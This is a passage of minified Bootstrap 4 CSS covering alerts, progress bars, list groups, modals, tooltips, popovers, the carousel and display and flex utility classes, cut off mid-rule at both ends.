.close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 